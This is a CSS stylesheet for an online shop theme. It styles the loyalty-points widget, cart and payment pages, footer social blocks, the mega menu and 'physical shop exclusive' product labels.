.lrp_loyalty_block {
    min-width: 200px;
}

.ek_france h4,.ek_united-kingdom h4,.ek_usa h4,.ek_spain h4,.ek_belgium h4,.ek_canada h4,.ek_malaysia h4,.ek_filipina h4,.ek_greece h4 {
    color: #f7941d !important;
}

#subcategories {
    display: none !important;
}

.sortPagiBar label {
    font-size: 16px;
}

.sortPagiBar input, .sortPagiBar select {
    font-size: 14px;
}

.selectize-input > input {
    font-size: 14px;
}

.cat_desc p {
    font-size: 14px !important;
}


.footer_links li:nth-child(2) a:before {
    content: "";
    width: 50px;
    height: 40px;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center right;
    display: inline-block;
    margin-right: 8px;
    transition-duration: 0.4s;
    background-image: url(/themes/phoneshop/css/../img/icon-account/home.svg);
}

body:not(#my-account) .footer_links li:nth-child(2) a:before {
    background-image: url(/themes/phoneshop/css/../img/icon-account/my-account.svg);
}


body#module-loyaltyrewardpoints-customeraccount .footer_links li:first-child a:before {
    background-image: url(/themes/phoneshop/css/../img/icon-account-page/fidelite.svg);
}

body#module-loyaltyrewardpoints-customeraccount .footer_links li:first-child a:before {
    background-image: url(/themes/phoneshop/css/../img/icon-account-page/fidelite.svg);
    background-color: #F39B0D;
    width: 40px;
    height: 40px;
    border-radius: 500px;
    background-size: 25px;
    background-position: center;
}

@media screen and (max-width: 568px) {

    .lrp_loyalty_block {
        min-width: 192px;
        margin-right: -140px;
        padding-top: 26px;
    }

    .lrp-h-currency a, .lrp-h-points a {
        color: #fff;
        line-height: 21px;
        font-size: 13px;
    }

    #lrp-points {
        box-sizing: border-box;
        width: 100%;
        max-width: 100%;
    }

    #module-bankwire-payment .cart_navigation {
        text-align: center;
    }

    #module-bankwire-payment .cart_navigation .exclusive_large {
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    #module-bankwire-payment .cart_navigation .button_large {
        float: none;
    }

    #cart-summary .cart_discount td:nth-child(3),#cart-summary .cart_discount td:nth-child(4) {
        display: none !important;
    }

    #order-detail-content .price-discount {
        margin-left: 0px !important;
    }

}


#cart_summary_voucher {
    /* margin-top: 69px; */
    height: 140px;
}

#lrp-points {
    padding: 15px;
    height: 110px;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

#lrp-redeem-form {
    margin-top: 5px !important;
}

#lrp-points strong:nth-child(1) {
    margin-bottom: 5px;
}

#lrp-points br {
    display: none !important;
}

#lrp-points strong {
    display: block;
    color: #000;
    leading-trim: both;
    text-edge: cap;
    font-family: Lato;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: normal;
}
#lrp-redeem-form {
    position: relative;
    display: block;
    clear: both;
    /*overflow: auto;*/
    /*box-shadow: 0 6px 6px -4px rgb(0 0 0 / 13%);*/
}
span.points-label.label {
    display: none !important;
}
#lrp-points .btn-redeem {
    position: absolute;
    right: 0;
    box-shadow: 0 6px 6px -4px rgb(0 0 0 / 13%);
}
.bottom-lrp {
    margin-top: 10px;
}
#lrp-points .bottom-lrp{
    position: relative;
    clear: both;
    display: inline-block;
}
#order #product_list {
    display: none;
}

@media screen and (min-width: 600px) {

    #order-detail-content {
        position: relative;
        min-height: 1354px;

    }

    #lrp-points {
        padding: 15px;
        height: auto;
        /*
            position: absolute;
            bottom: 150px;
        */
        margin-top: 10px;
        display: block !important;
    }

}


#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-header i.fi-x-circle svg {
    background-color: transparent !important;
}

#lrp-product-widget {
    display: none !important;
}

.paiement_block #order-detail-content {
    min-height: auto !important;
    background: rgba(53, 53, 53, 0.06);
    padding: 24px;
    float: right;
    width: 35%;
    margin-top: 0;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
.paiement_block #order-detail-content.bg_out {
    background: #fff;
}
.paiement_block th.cart_product {
    padding: 15px;
}
.paiement_block #cart_summary td {
    padding-right: 15px;
}
.paiement_block #order-detail-content tbody tr:nth-child(odd) {
    background-color: transparent;
}
.paiement_block th.cart_product {
    background: none !important;
}
.paiement_block #cart_summary .cart_product a {
    border: none;
    border-radius: 50%;
}
.paiement_block #cart_summary td.cart_total {
    background: none;
    width: auto;
}
.paiement_block #cart_summary .cart_quantity .cart_quantity_container {
    height: auto;
}
.paiement_block table#cart_summary {
    margin-top: 0;
    padding: 15px 0 0;
    display: grid;
}
.paiement_block #order-detail-content #cart_summary  tr {
    background: rgba(53, 53, 53, 0.06) !important;
    padding: 24px;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}

.paiement_block #cart_summary .cart_product a img {
    border-radius: 50%;
}
.top-cart-payment {
    display: flex;
    justify-content: space-between;
    margin-bottom: 24px;
}
.top-cart-payment p {
    color: #000;
    font-family: Lato;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}
p.show_details {
    text-transform: uppercase;
    text-decoration: underline;
    text-underline-offset: 4px;
    cursor: pointer;
}
.resume {
    border-top: 1px solid #EA8914;
    /*margin-top: 24px;*/
}
#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-header i.fi-x-circle {
    background-color: orange !important;
    border-color: orange !important;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] div.kr-popin-modal-header:not(.kr-secure-iframe-visible) i.fi-x-circle svg path:first-child {
    fill: #fff !important;
}
.gfc-header .lrp_loyalty_block {
    display: flex;
}
#center_column .products_block h5, #product_list h3 {
    font-weight: 400;
}

#ek_before_footer table td {
    border:none;
}


@media (max-width: 1200px){
    .social-footer .row-ek{
        justify-content: center;
        margin-left: auto;

    }

    .social-footer .row-ek .col-ek-6{
        text-align: center;
        background: rgb(0 0 0 / 80%);
        padding: 30px 15px;
        width: 70%;
        max-width: 700px;
    }
    .social-footer .row-ek .titre{
        max-width: 100%;
    }
    .social-footer .row-ek .content{
        max-width: 100%;
    }
    .social-footer{
        background-position: center;
    }

    .social-footer .buttons a{
        font-size: 18px;
    }
}

@media (min-width: 768px){
    input#search_query_top{
        width: 285px !important;
    }
    #header_user{
        width: 300px;
        display: flex;
        justify-content: space-between;
    }
}


@media (max-width: 767px){
    #subcategories{
        display: none;
    }
    #header_user .social_header{
        white-space: nowrap;
        top: -12px;
    }
    .social-footer .buttons{
        display: flex;
        flex-direction: column;
    }

    .social-footer .row-ek .col-ek-6{
        width: calc(100% - 30px);
    }

    /*.social-footer .row-ek{
        padding: 15px 15px 15px 15px;
    }*/

    .social-footer .buttons a{
        margin-right: 0;
    }
    .social-footer .buttons a:first-child{
        margin-bottom: 15px;
    }
    #search_block_top .button{
        display: none;
    }

    .social_header{
        margin-bottom: 20px;
        padding-top: 10px;
    }
    .social_header a:first-child{
        margin-right: 15px;
    }
}

@media (max-width: 600px){
    .social-footer .row-ek .titre{
        font-size: 24px;
        line-height: 26px;
    }
    .social-footer .buttons a{
        font-size: 16px;
    }
    .social-footer .row-ek .col-ek-6{
        padding: 30px 25px;
    }
}


#filters-box {
    display: block !important;
}

#PM_ASCriterionsOutput_1_31 {
    float: left;
    width: auto;
}

.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup select {
    width: auto;
}

.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup #uniform-PM_ASCriterionGroupSelect_1_31 span {
    display: none;
}

#buy_block .our_price_display {
    font-weight: 400 !important;
}

input, select, textarea {
    font-weight: 400;
}

#ek_before_footer .row-ek{
    display: flex;
    flex-wrap: wrap;
}

#ek_before_footer .col-grid{
    min-height: 450px;
    width: auto;
    min-width: 600px;
    flex: 2 1 auto;
}
#ek_before_footer .col-grid .grid-content{
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 0 15px;
    height: 100%;
    display: flex;
    align-items: center;
}

#ek_before_footer .col-grid .grid-content > div{
    padding: 30px 15px;
    width: 100%;
    position: relative;
    max-width: fit-content;
}
#ek_before_footer .col-grid .grid-content > div .caption{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}

#ek_before_footer .col-grid .grid-content.position_1{
    justify-content: center;
}

#ek_before_footer .col-grid .grid-content.position_2{
    justify-content: flex-end;
}

.grid-content.position_1 .button-slide{
    display: flex;
    justify-content: center;
}

.grid-content.position_2 .button-slide{
    display: flex;
    justify-content: flex-end;
}

#user-pending{
    white-space: nowrap;
    width: 0px;
    display: flex;
    justify-content: end;
}

@media (max-width: 670px){
    #user-pending{
        display: none;
    }
}

#subcategories_mobile ul.inline_list li.subcategory{
    width: 100%;
    max-width: 300px;
    margin: 0 auto;

}

.social-footer .row-ek .content table{
    transform: translateX(-50%);
    left: 50%;
    position: relative;
}

.social-footer .row-ek .content table td{
    border: none !important;
}
.social-footer .row-ek .content table img {
    transition: transform .2s;
}
.social-footer .row-ek .content table img:hover {
    transition: transform .2s;
    transform: scale(1.5);
}
p#title_offers {
    text-align: left;
    display: block;
}
@media (max-width: 1200px){
    .social-footer .row-ek .content table{
        max-width: 100%;
    }
}

@media (max-width: 600px) {
    #ek_before_footer .col-grid {
        max-width: 100%;
    }
}

#page .paiement_block .payment_module a#scalapay-api-link.scalapay {
    display: block;
    padding-top: 60px !important;
    min-height: 72px;
}

#page .paiement_block .payment_module a#scalapay-api-link.scalapay .scalapay-pay-btn {
    display: block;
}

.tawk-icon-right img {display: none !important;}




li[data-id-block="281"] li.item_inline_12.item_has_img {

    min-width: 150px;
}

li[data-id-block="281"] li.item_inline_12.item_has_img img {
    max-height: 30px;
    display: block;
}

li[data-id-block="281"] li.item_inline_12.item_has_img span.ets_item_name {
    display: block;
}

.PM_ASCriterionGroupSelect .selectize-input > input {
    font-size: 15px !important;
}

#PM_ASCriterionsGroupTitle_1_31 {
    margin-bottom: 6px;
}

.PM_ASCriterionsGroupList .clear {
    margin-bottom: 15px;
}

.PM_ASBlockOutputHorizontal {
    margin-bottom: 30px !important;
}

#PM_ASCriterionsOutput_1_31 {
    margin-left: 23px;
}


#filters-box {
    display: none !important;
}

body div#cmsinfo_block img {
    width: 24px !important;
    padding: 5px 0;
}

h2#echantillons{
    display: block;
    width: 100%;
    font-size: 18px;
}

.ets_mm_block h4 {
    color: #f7941d !important;
}

#subcategories {
    display: none !important;
}


.sortPagiBar label {
    font-size: 16px;
}

.sortPagiBar input, .sortPagiBar select {
    font-size: 14px;
}
select#selectPrductSort {
    margin-right: 10px;
}
.selectize-input > input {
    font-size: 14px;
}

.cat_desc p {
    font-size: 14px !important;
}

#product #pmpcr-product-highlight {
    display: none !important;
}

#product .showpaypal #pmpcr-product-highlight {
    display: block !important;
}

.content_scene_cat{
    position: relative;
}

/* Exclusivité shop physique */
li.item-physique .content-product{
    /*margin-top: 25px;*/
}
li.ajax_block_product .content-product .left_block{
    margin-top: 15px;
}
#product_list .new,
#product_list .reduction{
    top: 30px;
}

#shop_physique_category .content_scene_cat .cat_img{
    display: block;
    flex: 0.55;
    margin: 0;
}
/*#shop_physique_category.partenaire_gfc .content_scene_cat .cat_img{*/
/*    flex:1;*/
/*}*/

#shop_physique_category .content_scene_cat .cat_img img{
    max-width: max-content;

}

@media screen and (min-width: 1025px) {
    #shop_physique_category .content_scene_cat .cat_img img{
        transform: translate(0px, -20px);
    }
}
#shop_physique_category .content_scene_cat{
    /*background: rgba(53, 53, 53, 0.06);*/
    /*border-radius: 8px;*/
    /*padding: 20px;*/
    /*box-shadow: 0px 2px 4px 0px rgba(53, 53, 53, 0.2);*/
    padding: 15px;
    padding-top: 33px;
    margin-bottom: 8px;
    padding-bottom: 0;
}
.content_scene_cat .same-shop{
    /*background: #fff;*/
    /*padding: 30px;*/
    /*border-radius: 8px;*/
    display: flex;
    /*box-shadow: 0px 4px 4px 0px rgba(53, 53, 53, 0.15);*/
    justify-content: center;
    width: 100%;
}
/*.partenaire_gfc .content_scene_cat .same-shop{*/
/*    align-items: center;*/
/*}*/
.group_marque{
    margin-top: 33px;
    margin-left: -4px;
    margin-right: -4px;
}
.group_marque .item_marque{
    background: rgba(53, 53, 53, 0.1);
    border-radius: 16px;
    padding: 20px;
    margin-bottom: 30px;
}
.group_marque .item_marque ul{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
    flex-wrap: wrap;
    grid-row-gap: 20px;
    grid-column-gap: 60px;
}

.group_marque .item_marque ul li{
    margin-bottom: 0;
    padding-bottom: 0;
}
.group_marque .item_marque:last-of-type{
    margin-bottom: 20px;
}
.group_marque h2{
    font-size: 32px;
    font-weight: 700;
    color: #EA8914;
    margin: 14px 0 40px 0;
    padding: 0;
    line-height: 1;
}

#shop_physique_category .cat_desc{
    margin: 0;
    border: none;
    border-radius: 0;
    background: transparent;
    text-align: left;
    padding:0;
    flex: 1;
    /*max-width: 693px;*/
}
#shop_physique_category .cat_desc h2{
    /*color: #EA8914;*/
    margin:0 0 12px 0px;
    padding: 0px;
    font-weight: 800;
    text-align: left;
    line-height: 1.3;
    font-size: 24px;
}
#shop_physique_category .cat_desc p{
    font-size: 18px !important;
    font-weight: 500;
    margin-bottom: 17px;
    line-height: 24px;
}
.flag-item-physique{
    text-transform: uppercase;
    color: #fff;
    font-weight:700;
    font-size: 10px;
    box-shadow: 0px 2px 4px 0px rgba(53, 53, 53, 0.2);
    display: inline-block;
    max-width: 193px;
    margin: 0 auto;
    padding: 5px;
    background: linear-gradient(180deg, #383838 0%, #353535 100%);
    border-radius: 16px 0 16px 0;
    transform: translateY(-31px);
    margin-top: 10px;
    width: 100%;
    text-align: center;
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
}
.bloc_shop_physique{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    grid-row-gap: 15px;
}
.alert-shop_physique{
    color: #EA3414;
    font-weight: 700;
    font-size:16px;
    text-align: center;
    text-transform: uppercase;
}
.progress-bar {
    position: relative;
    max-width: 200px;
    width: 100%;
    background: #c1c1c1;
    align-items: center;
    display: flex;
    justify-content: center;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px;
    border-radius: 8px;
    line-height: 1.3;
}
#productscategory .progress-bar{
    width: auto;
}
/*.progress-bar::before {
    content:'';
    position: absolute;
    top:0;
    bottom:0;
    width: 0%;
    animation: progress-forward 4s infinite;
    background: #d5d5d5;
    border-radius: 8px;
    left: 0;
}*/
.progress-bar .progress-fill{
    position:relative;
}
@keyframes progress-forward {
    0% {
        width: 0%;
    }
    100% {
        width: 100%;
    }
}
button.notification_shop_physique{
    text-transform: uppercase;
    font-weight: 700;
    font-size:14px;
    max-width: 252px;
    border-radius: 8px;
    line-height: 1.3;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
}
#pb-left-column .alert-shop_physique{
    text-align: left;
    margin: 10px 0 30px;
}
#pb-left-column button.notification_shop_physique{
    width: 100%;
    max-width:409px;
    padding: 10px;
}
.same-line_shop_physique .alert-shop_physique{
    margin-bottom: 10px;
    margin-top: 10px;
    text-align: left;
}
.same-line_shop_physique button.notification_shop_physique{
    max-width:100%;
    padding: 10px;
}
.productscategory_shop_physique{
    max-width: 204px;
}
.productscategory_shop_physique .alert-shop_physique{
    font-size: 12px;
    margin-bottom: 10px;
}
.productscategory_shop_physique button.notification_shop_physique{
    font-size: 12px;
    line-height: 1.1;
}
@media screen and (max-width: 979.99px) {
    .content_scene_cat .same-shop{
        flex-direction: column;
    }
    .cat_img{
        order:2
    }
}
@media screen and (max-width: 574.99px) {
    .flag-item-physique {
        max-width: 159px;
        padding: 4px;
        font-size: 10px;
        margin-top: 0;
        transform: translateY(-10px);
    }
    #shop_physique_category .content_scene_cat{
        padding: 8px;
    }
    .content_scene_cat .same-shop{
        padding: 0px;
    }
    #shop_physique_category .cat_desc h2{
        font-size: 20px;
        text-align: center;
    }
    .cat_img{
        margin-bottom: 15px;
    }
    .alert-shop_physique{
        font-size: 12px;
    }
    button.notification_shop_physique{
        font-size: 10px;
    }
    #product_list li.ajax_block_product {
        margin-bottom: 20px;
    }
    li.ajax_block_product .content-product .left_block {
        margin-top: 10px;
    }
    #product_list .new,
    #product_list .reduction {
        top: 25px;
    }
    #pb-left-column .alert-shop_physique,
    #pb-left-column button.notification_shop_physique{
        font-size: 16px;
    }
    .same-line_shop_physique .alert-shop_physique,
    .same-line_shop_physique button.notification_shop_physique{
        font-size: 14px;
    }
    #pb-right-column .flag-item-physique{
        transform: translateY(-26px);
        margin-top: 10px;
        font-size: 14px;
        max-width: 228px;
        padding: 10px;
    }
}
@media screen and (max-width: 479.99px) {
    .flag-item-physique {
        transform: translateY(-20px);
    }
    #product_list .new,
    #product_list .reduction {
        top: 20px;
    }
    #product #image-block{
        margin-top:30px;
    }
    #pb-left-column .alert-shop_physique{
        text-align: center;
    }
    #pb-left-column button.notification_shop_physique{
        margin: 0 auto;
        display: table;
    }
    #pb-left-column .alert-shop_physique {
        font-size: 16px;
    }
    #pb-left-column button.notification_shop_physique{
        font-size: 14px;
    }
    .same-line_shop_physique .alert-shop_physique,
    .same-line_shop_physique button.notification_shop_physique{
        font-size: 12px;
    }
}
@media screen and (max-width: 379.99px) {
    .flag-item-physique{
        transform: translateY(-23px);
    }
    #product_list li.ajax_block_product {
        margin-bottom: 20px;
    }
}
/*Exclusivité shop physique */

.content_scene_cat #timer{
    position: absolute;
    left: 50%;
    bottom: 15px;
    transform: translateX(-50%);
    display: flex;
    font-size: 15px;
}

div#timer > div{
    color: #d4781e;
    text-align: center;
    margin: 0 15px;
    text-shadow: 0 0 1px #ddab82;
    position: relative;

}

div#timer > div:after{
    content: ":";
    position: absolute;
    top: 25px;
    right: -17px;
    font-size: 20px;
}
div#timer > div:last-child:after{
    display: none;
}

div#timer .border{
    border: 2px solid #DDAB82;
    box-shadow: 0 0 5px #DDAB82, inset 0 0 5px #DDAB82;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 65px;
    font-size: 20px;
    margin: 0 auto;
    margin-bottom: 5px;

}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] .kr-popin-modal-header i.fi-x-circle {
    background-color: orange !important;
    border-color: orange !important;
}

#sogecommerce_standard_rest_wrapper .kr-embedded[kr-popin] div.kr-popin-modal-header:not(.kr-secure-iframe-visible) i.fi-x-circle svg path:first-child {
    fill: #fff !important;
}

.customer-login .bottom-product .features_product_list .button {
    margin: 0 !important;
    width: 25px !important;
    height: 26px !important;
    border-radius: 4px !important;
    filter: none !important;
    background: #EA8914;
    font-weight: 600 !important;
    font-size: 11px !important;
    margin-left: 0 !important;
}
@media screen and (min-width: 992px) {
    .item_inline_3 {
        width: 33.333% !important;
        float: left !important;
    }

    .item_inline_4 {
        width: 25% !important;
        float: left !important;
    }

}

#center_column .products_block h5 {
    height: auto;
    min-height: 40px;
}
/*
#lrp-cart-header-block {
    border: solid 1px #979797;
    background: #eaeaea;
    color: #7f7f7f;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    padding: 4px 40px;
    margin-right: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#lrp-cart-header-block strong {
    color: #6d6d6d;
    font-weight: bold;
}
*/

body #center_column .products_block h5 a, body #product_list h3 a,#product_list li.ajax_block_product h5 a {
    font-weight: 600;
}

#center_column .products_block h5 a:hover, #product_list h3 a:hover{
    font-weight: 900;
}


.link-disable {
    pointer-events: none;
    opacity: 0.4;
}

.ajax_add_to_cart_button span {
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#order-detail-content {
    min-height: auto !important;
}

#order #order-detail-content #product_list {
    display: block;
    clear: both;
    margin-top: 30px;
}

#order .idx-product_list.ek_no_gift li {
    margin: 0px 0 15px 0 !important;
    display: flex;
    flex-direction: column;
    border: none;
    background: transparent;
    margin: 0;
    padding: 0 12px 0 12px;
    flex: 0 0 auto;
    width: 25%;
    margin-bottom: 15px;
    overflow: visible;
    height: 100%;
}
#order .idx-product_list.ek_no_gift li .content-product{
    display: flex;
    flex-direction: column;
    border: none;
    padding: 16px;
    height: 100%;
    background: #f7f7f7;
    position: relative;
    overflow: visible;
    border-radius: 8px;
    box-shadow: 0px 6px 6px -4px rgb(0 0 0 / 13%);
}
#order .idx-product_list.ek_no_gift li .ajax_add_to_cart_button.dlxAddCart{
    width: 100% !important;
    border-radius: 8px;
    height: 42px;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    font-size: 16px;
    line-height: 16px;
    font-family: 'Lato';
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: none;
    filter: drop-shadow(0px 3px 6px rgba(0, 0, 0, 0.16));
}
@media screen and (max-width: 680px) {

    #lrp-points {
        height: auto;
        display: block;
    }

    #order .idx-product_list.ek_no_gift li {
        height: auto;
        margin-left: 5px !important;
    }

    #order .idx-product_list .block-bottom .content_price,#order  .idx-product_list .block-bottom .content_btn {
        text-align: center;
    }

    h2#echantillons {
        width: auto;
    }

}

#order #HOOK_SHOPPING_CART {
    display: block !important;
    margin: 0 15px;
}

#order #HOOK_SHOPPING_CART #product_list.idx-product_list {
    display: flex;
    flex-wrap: wrap;
}

#cart_block_list .cart_block_customizations {
    position: relative;
}

#cart_block .deleteCustomizableProduct {

    position: absolute;
    top: -49px;
    right: 10px;
}

#subcategories {
    display: block !important;
}

#subcategories.cat-63,#subcategories.cat-91,#subcategories.cat-72,#subcategories.cat-1645,#subcategories.cat-92,#subcategories.cat-1081,#subcategories.cat-3758,#subcategories.cat-187,#subcategories.cat-670 {
    display: none !important;
}

#quantite_e_liquide {
    display: none !important;
}

body #center_column div#subcategories.cat-3604 ul li:nth-child(n+11) {
    display: none !important;
}

#lrp-info-d {
    clear:both;
}

html body {
    overflow-x: visible;
}


@media screen and (min-width: 1024px) {

    li[data-id-block="254"].mm_blocks_li,li[data-id-block="253"].mm_blocks_li,li[data-id-block="279"].mm_blocks_li,li[data-id-block="254"].mm_blocks_li,li[data-id-block="280"].mm_blocks_li,li[data-id-block="267"].mm_blocks_li {
        padding: 0px 5px;
    }

    li[data-id-block="280"].mm_blocks_li .item_has_img.item_inline_1,li[data-id-block="279"].mm_blocks_li .item_has_img.item_inline_1 {
        padding-bottom: 0px !important;
    }

    .mm_blocks_ul li[data-id-block="457"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="430"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="431"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="432"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="432"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="433"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="434"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="435"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="436"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="437"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="445"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="446"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="447"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="448"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="449"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="450"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="451"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="452"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="453"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="454"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="455"] .menu_block_product .product-container,
    .mm_blocks_ul li[data-id-block="456"] .menu_block_product .product-container {
        display: block !important;
    }

    .mm_blocks_ul li[data-id-block="3300"] .ets_mm_block_content ul li:not(.item_has_img) {
        max-width: 20%;
        position: relative;
        height: 200px;
    }

    .mm_blocks_ul li[data-id-block="457"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="430"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="431"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="432"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="433"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="434"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="435"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="436"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="437"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="445"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="446"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="447"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="448"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="449"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="450"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="451"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="452"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="453"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="454"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="455"] .mm_block_type_product .left-block,
    .mm_blocks_ul li[data-id-block="456"] .mm_block_type_product .left-block

    {

        background-color: #FFFFFF;
        display: inline-block;
        max-width: 100%;
        width: 100%;
    }

    .mm_blocks_ul li[data-id-block="457"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="430"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="431"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="432"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="433"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="434"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="435"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="436"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="437"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="445"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="446"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="447"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="448"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="449"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="450"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="451"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="452"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="453"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="454"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="455"] .mm_block_type_product .right-block,
    .mm_blocks_ul li[data-id-block="456"] .mm_block_type_product .right-block
    {
        display: block;
        margin: 0px;
        vertical-align: top;
        width: 100%;
    }

    .mm_block_type_category .item_inline_1,.mm_block_type_category .item_inline_4 {
        position: relative;
    }

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        width: 10px;
        height: 10px;
        border-radius: 50px;
        background: #f7941d;
        content: "+";

    }

    .mm_block_type_category .item_inline_1 .ets_mm_categories,.mm_block_type_category .item_inline_4 .ets_mm_categories {
        position:static;
        height: 0px;
        display: none;
        border: none;
    }



    .mm_block_type_category .item_inline_1 .ets_mm_categories,.mm_block_type_category .item_inline_4 .ets_mm_categories  {
        height: auto;
        /*display: block;*/
    }

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        width: 20px;
        height: 20px;
        border-radius: 50px;
        background: #f7941d;
        display: inline-block;
        right: 0px;
        color: #fff;
        text-align: center;
        margin-left: 20px;
    }

    .mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed {
        width: 20px;
        height: 20px;
        border-radius: 50px;
        background: #f7941d;
        display: inline-block;
        right: 0;
        color: #fff;
        text-align: center;
        margin-left: 20px;
    }


    .mm_block_type_category .mm_mnu_display_img a {
        display: inline;
    }


    .layout_layout5.ets_mm_megamenu .mm_columns_ul, .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before, .layout_layout5.ybc_vertical_menu .mm_menus_ul {
        background-color: #fff !important;
    }



    .ets_mm_block * {
        font-size: 14px !important;
    }

    .mm_blocks_li .item_has_img {
        padding: 0 5px 5px !important;
    }

